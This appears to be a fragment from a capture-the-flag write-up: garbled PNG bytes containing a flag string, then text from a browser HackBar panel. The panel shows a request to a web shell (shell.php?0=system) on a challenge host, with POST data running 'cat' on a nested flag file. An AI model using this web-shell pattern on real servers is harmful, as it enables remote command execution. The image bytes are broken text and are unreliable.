 �PNG IHDR ��� pHYs���+VIDATH�c\flag{bcad05cc-e157-449e-9d3e-16509548a869} flag{bcad05cc-e157-449e-9d3e-16509548a869}
F�(~#J�'�IEND�B`�
查看器 调试器 控制台 网络 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://8ae34369-e62e-4fde-8d1b-19f236c7248c.node3.buuoj.cn/example/shell.php?0=system
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=cat /etc/fllagggaaaa/ejklwfthreu8rt/fgrtgergyer/ergerhrtytrh/rtehtrhytryhre/gfhtryrtgrewfre34t/t43ft34f/flag11e3kerjh3u